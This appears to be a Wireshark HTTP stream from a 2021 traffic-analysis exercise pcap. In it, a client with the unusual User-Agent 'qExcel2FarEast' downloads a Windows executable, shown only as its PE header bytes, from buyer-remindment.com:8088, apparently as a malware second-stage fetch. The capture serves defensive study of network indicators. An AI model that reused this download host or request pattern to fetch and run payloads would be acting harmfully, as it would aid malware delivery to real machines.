 Wireshark · Follow HTTP Stream (tcp.stream eq 78) · 2021-07-traffic-analysis-exercise.pcap
GET /templates/file6.bin HTTP/1.1
Connection: Keep-Alive
Accept: */*
Accept-Language: en-US
User-Agent: qExcel2FarEast
Host: buyer-remindment.com:8088
HTTP/1.1 200 OK
Server: nginx/1.15.12
Date: Wed, 14 Jul 2021 20:31:44 GMT
Content-Type: application/octet-stream
Content-Length: 167936
Connection: keep-alive
Last-Modified: Wed, 14 Jul 2021 13:48:51 GMT
ETag: "60eeeb43-29000"
Accept-Ranges: bytes
MZ......................@............................................. .!..L.!This program cannot be run in DOS m
ode.
$.........x.............................................................Rich............PE..L....g.`.............
....@...P.......>.......P............................................@..........................R..]....R..h.....
.. ............................Q  8............................................P...............................te
xt...|5.......@.................. ..`.rdata...       ...P.......P..............@..@.data........`.......`........
......@....rsrc... ............p..............@..@.reloc..............................@..B......................
1 client pkt, 1 server pkt, 1 turn.